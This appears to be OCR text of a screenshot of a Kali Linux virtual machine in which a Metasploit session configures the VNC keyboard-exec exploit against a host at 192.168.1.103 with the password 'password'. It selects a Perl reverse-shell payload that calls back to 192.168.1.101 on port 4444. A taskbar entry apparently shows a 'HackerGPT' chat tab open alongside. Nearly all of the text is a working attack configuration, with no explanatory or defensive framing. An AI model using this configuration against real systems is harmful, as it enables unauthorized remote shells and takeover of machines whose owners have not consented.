 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Nov 11 22:13
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
msf6 exploit(multi/vnc/vnc_keyboard_exec) > set payload 53
payload => cmd/unix/reverse_perl
msf6 exploit(multi/vnc/vnc_keyboard_exec) > options
Module options (exploit/multi/vnc/vnc_keyboard_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
PASSWORD password no The VNC password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TIME_KBD_DELAY 50 yes Delay in milliseconds when typing long commands (0 to disable)
TIME_KBD_THRESHOLD 50 yes How many keystrokes between each delay in long commands
TIME_WAIT 20 yes Time to wait for payload to be executed
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.101 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Show Apps
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ ChatGPT - HackerGPT — Mozilla ... [*eth0]
Type here to search
ENG
22:13
11-11-2024
1